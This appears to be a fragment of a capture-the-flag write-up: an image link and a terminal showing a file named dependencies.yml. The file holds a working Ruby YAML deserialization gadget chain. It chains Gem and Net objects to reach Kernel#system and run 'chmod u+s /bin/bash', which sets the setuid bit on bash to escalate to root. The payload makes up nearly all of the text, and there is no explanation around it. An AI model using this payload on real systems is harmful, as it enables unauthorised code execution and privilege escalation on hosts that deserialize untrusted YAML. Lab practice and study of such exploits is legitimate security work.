 end
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod u+s /bin/bash
         method_id: :resolve